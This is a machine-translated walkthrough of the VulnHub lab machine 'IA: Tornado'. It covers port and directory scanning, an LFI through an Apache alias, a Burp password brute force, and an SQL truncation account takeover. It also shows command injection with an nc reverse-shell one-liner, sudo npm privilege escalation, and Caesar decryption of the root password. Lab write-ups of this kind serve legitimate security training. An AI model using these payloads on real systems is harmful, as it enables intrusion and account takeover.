当前位置:网站首页>Penetration practice vulnhub range Tornado
Penetration practice vulnhub range Tornado
2022-07-01 17:39:00 【It's safe to go to school on Fubo road】
No.27 Tornado
Target information
Download address :
https://www.vulnhub.com/entry/ia-tornado,639/
shooting range : VulnHub.com
Target name : IA: Tornado
difficulty : secondary
Release time : 2020 year 12 month 20 Japan
Prompt information :
nothing
The goal is : user.txt and root.txt
Experimental environment
attack :VMware kali 192.168.7.3
Drone aircraft :Vbox linux IP Automatic access to
information gathering
Scan host
Scan the target in the LAN IP Address
sudo nmap -sP 192.168.7.1/24

The scanned host address is 192.168.7.164
Scan port
Scan the open service port of the target
sudo nmap -sC -sV -p- 192.168.7.164 -oN Tornado.nmap

Scan to 2 Open ports ,22(SSH) and 80(HTTP) service , First from 80 Start
Web penetration
visit 80 port
http://192.168.7.164

Open it up and it's apache2 The default page for , Do a directory scan
Directory scanning
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.7.164 -x php,html,txt,zip

Scan to a directory , Open it and see.
http://192.168.7.164/bluesky

After opening, there is a normal page , Sensitive information not found , Yes bluesky Scan the directory again
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.7.164/bluesky -x php,html,txt,zip

Scan to multiple suspicious pages ,contact.php、prot.php There is also a registration page signup.php, Let's register an account first
http://192.168.7.164/bluesky/signup.php

Register an account [email protected] password 123123, Go to login
http://192.168.7.164/bluesky/login.php

visit contact.php page
http://192.168.7.164/bluesky/contact.php

Prompt comment function is turned off , I want to see others port.php page
http://192.168.7.164/bluesky/port.php

Tips “LFI( The local file contains ) The vulnerability has been fixed , Don't forget to test again ”, It should be that our test file contains vulnerabilities , Open the source file and find some hints

stay 165 OK gave us a file address /home/tornado/imp.txt
First make a fuzzy test , Detect the parameters contained in the file .
I did all the pages FUZZ The fuzzy test failed , So far, I can't go on , So I cracked the server root Login to the host with password to view
stay /etc/apache2/apache2.conf Found in file Alias /~tornado/ “/home/tornado/”

This is indeed a LFI Loophole , But not on any page , This vulnerability is caused by the configuration alias of the server , Please also let us know how to find this vulnerability

download imp.txt file
wget http://192.168.7.164/~tornado/imp.txt
cat imp.txt

Get some user names , But you can't log in without a password web, Try bursting
I found that the email number was incomplete during the manual test , After checking the source code, I found that the length of the input box is limited

Manual handle 13 Just make it bigger , After modification, you can enter the account number completely

But why limit 13, I checked , Here you are 3 Account number is 13 Bit , Is this 3 One is the correct account

Then the passwords of these three accounts were broken
Web Password burst
Set the attack type to cluster bomb (Clusterbomb), And will uname and upass Set to payload Variable

payload1 Set to 3 User name

payload2 I use the /usr/share/wordlists/rockyou.txt Dictionaries

Success breaks out [email protected] User's password ( There are many passwords , Everyone can log in )

It's useless after login , As with manually registered users, there are no more prompts

[email protected] Accounts can reveal so many passwords , Why don't the other two have any results
When I can't find any way forward , Registered on the registration page [email protected] Account number

Use it with joy [email protected] The user logs in again

and [email protected] Results the same , Now there is another user [email protected], How to get login [email protected] What about the account number ?[email protected] Why does the account have multiple passwords
SQL Truncation Attack(SQL Truncation attack )
Because the location of the user name is limited, Lenovo has also made restrictions on the background database, plus [email protected] Users' multiple passwords must be associated with multiple passwords in the background [email protected] user , The sum of the two conditions can be guessed to be SQL Multiple after truncation attack [email protected] user
brief introduction :
When the database truncates user input due to length constraints , It will happen SQL Block vulnerability . Attackers can collect key fields ( Like username ) Length information , And use this information to obtain unauthorized access .
Let's test it , To register an account, first modify the input restrictions , Fill in the user name is [email protected] Space a,


Registered successfully , Now use [email protected] User and password login when registering user


Login successfully and in contact.phpd See a new function under the page , Input id The command returned id, But if there is no return result, it may not be echoed

Try a rebound shell OK?
rebound shell

kali Attacker listening port 4444
nc -lvvp 4444
Submit a rebound on the target payload
nc -e /bin/bash 192.168.7.3 4444


Rebound success , Switch interactive shell Look for sensitive information
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm

ls
cat signup.php


Database account number root password heheroot, Switch root Users try

Switch root User failed , Sign in mysql look down [email protected] What's the status of the account

Sure enough, there are many same accounts , Check where you can Raise the right
sudo -l

Find something you can use catchme User identity execution npm
npm Raise the right
Two files need to be prepared ,package.json and shell.sh
package.json The contents of the document , This file can be written on the attacker first , Then open http service , Then download the file with the target . It can also be created directly on the target , But the echo is not very good .
{
"name": "shell",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"shell": "./shell.sh"
},
"author": "",
"license": "ISC"
}
shell.sh
echo "/bin/bash" >shell.sh
by shell.sh Plus executable rights
chmod +x shell.sh
perform payload
sudo -u catchme npm run shell

Mention right to success , Enter the user directory and find user.txt
cd /home/catchme
ls -all
cat user.txt

catchme There is a enc.py file , Check out the content
cat enc.py

There is an encrypted string , This is the content encrypted by Caesar , We go through python Script to decrypt
decode.py
import string
alphabet = string.ascii_lowercase
encrypted = "hcjqnnsotrrwnqc"
enc_len = len(encrypted)
for i in range(40):
plain_text = ""
for c in encrypted:
if c.islower():
c_unicode = ord(c)
c_index = ord(c) - ord("a")
new_index = (c_index - i) % 26
new_unicode = new_index + ord("a")
new_character = chr(new_unicode)
plain_text = plain_text + new_character
else:
plain_text += c
print(f"ID:{i} : {plain_text}")
python3 decode.py
Get the decrypted content , Here you are 0-39 common 40 Group password where ID:25(idkrootpussxord) Readability is more like a password , Use it to switch root Users try
ID:0 : hcjqnnsotrrwnqc
ID:1 : gbipmmrnsqqvmpb
ID:2 : fahollqmrppuloa
ID:3 : ezgnkkplqootknz
ID:4 : dyfmjjokpnnsjmy
ID:5 : cxeliinjommrilx
ID:6 : bwdkhhminllqhkw
ID:7 : avcjgglhmkkpgjv
ID:8 : zubiffkgljjofiu
ID:9 : ytaheejfkiineht
ID:10 : xszgddiejhhmdgs
ID:11 : wryfcchdigglcfr
ID:12 : vqxebbgchffkbeq
ID:13 : upwdaafbgeejadp
ID:14 : tovczzeafddizco
ID:15 : snubyydzecchybn
ID:16 : rmtaxxcydbbgxam
ID:17 : qlszwwbxcaafwzl
ID:18 : pkryvvawbzzevyk
ID:19 : ojqxuuzvayyduxj
ID:20 : nipwttyuzxxctwi
ID:21 : mhovssxtywwbsvh
ID:22 : lgnurrwsxvvarug
ID:23 : kfmtqqvrwuuzqtf
ID:24 : jelsppuqvttypse
ID:25 : idkrootpussxord
ID:26 : hcjqnnsotrrwnqc
ID:27 : gbipmmrnsqqvmpb
ID:28 : fahollqmrppuloa
ID:29 : ezgnkkplqootknz
ID:30 : dyfmjjokpnnsjmy
ID:31 : cxeliinjommrilx
ID:32 : bwdkhhminllqhkw
ID:33 : avcjgglhmkkpgjv
ID:34 : zubiffkgljjofiu
ID:35 : ytaheejfkiineht
ID:36 : xszgddiejhhmdgs
ID:37 : wryfcchdigglcfr
ID:38 : vqxebbgchffkbeq
ID:39 : upwdaafbgeejadp
Switch root user
su root
Input password idkrootpussxord

Login failed , Look closely at this string, which consists of three parts
idk
root
pussxord
Take this pussxord Replace with password Switch successful
idkrootpassword

see root.txt
cd /root
ls
cat root.txt

Get root.txt Game over . Friends who like shooting can search on wechat “ It's safe to go to school on vobo road ” official account 、 Or scan the QR code below to get more targeting articles .
边栏推荐
- (12) About time-consuming printing
- (十七)DAC转换实验
- SQL注入漏洞(Mysql与MSSQL特性)
- Good looking UI mall source code has been scanned, no back door, no encryption
- (十六)ADC转换实验
- 中国超高分子量聚乙烯产业调研与投资前景报告(2022版)
- Enter wechat applet
- redis -- 数据类型及操作
- [mathematical modeling] [matlab] implementation of two-dimensional rectangular packing code
- libcurl下载文件的代码示例
猜你喜欢
Product service, operation characteristics

ACL 2022 | decomposed meta learning small sample named entity recognition

Length of learning and changing

Yyds dry inventory MySQL RC transaction isolation level implementation

Gold, silver and four job hopping, interview questions are prepared, and Ali becomes the champion
(十六)ADC转换实验

SQL注入漏洞(Mysql与MSSQL特性)
Why should you consider using prism
在MeterSphere接口测试中如何使用JMeter函数和MockJS函数

Rotation order and universal lock of unity panel
随机推荐
Is it reasonable and safe to open a securities account for 10000 shares free of charge? How to say
【C語言補充】判斷明天是哪一天(明天的日期)
Encryption and decryption of tinyurl in leetcode
Rotation order and universal lock of unity panel
Sword finger offer II 105 Maximum area of the island
《中国智慧环保产业发展监测与投资前景研究报告(2022版)》
(27) Open operation, close operation, morphological gradient, top hat, black hat
手机开户股票开户安全吗?那么开户需要带些什么?
Heavy disclosure! Hundreds of important information systems have been invaded, and the host has become a key attack target
Can hero sports go public against the wind?
中国锦纶长丝缝纫线发展预测与投资方向研究报告(2022版)
中国生物降解塑料市场预测与投资战略报告(2022版)
Irradiance, Joule energy, exercise habits
[mathematical modeling] [matlab] implementation of two-dimensional rectangular packing code
Research Report on China's enzyme Market Forecast and investment strategy (2022 Edition)
Gold, silver and four job hopping, interview questions are prepared, and Ali becomes the champion
6月刊 | AntDB数据库参与编写《数据库发展研究报告》 亮相信创产业榜单
C language implementation of sum of two numbers [easy to understand]
Integer array merge [JS]
DNS